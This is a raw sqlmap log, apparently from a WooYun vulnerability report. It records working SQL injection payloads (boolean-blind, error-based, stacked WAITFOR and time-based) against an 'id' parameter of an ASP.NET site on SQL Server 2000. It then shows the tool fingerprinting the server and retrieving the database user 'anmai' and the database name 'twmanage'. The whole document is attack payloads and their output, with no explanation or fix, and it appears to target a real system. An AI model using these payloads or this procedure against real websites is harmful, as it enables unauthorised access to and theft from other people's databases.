 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2832=2832 AND 'gQMg'='gQMg
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1' AND 8324=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(122)+CH
AR(106)+CHAR(113)+(SELECT (CASE WHEN (8324=8324) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(113))) AND 'IIKc'='IIKc
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1' WAITFOR DELAY '0:0:5'--
---
[22:27:32] [INFO] testing Microsoft SQL Server
[22:27:32] [INFO] confirming Microsoft SQL Server
[22:27:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:27:33] [INFO] fetching current user
[22:27:33] [INFO] retrieved: anmai
current user: 'anmai'
[22:27:33] [INFO] fetching current database
[22:27:33] [INFO] retrieved: twmanage
current database: 'twmanage'
[22:27:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[22:27:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 22:27:33
www.wooyun.org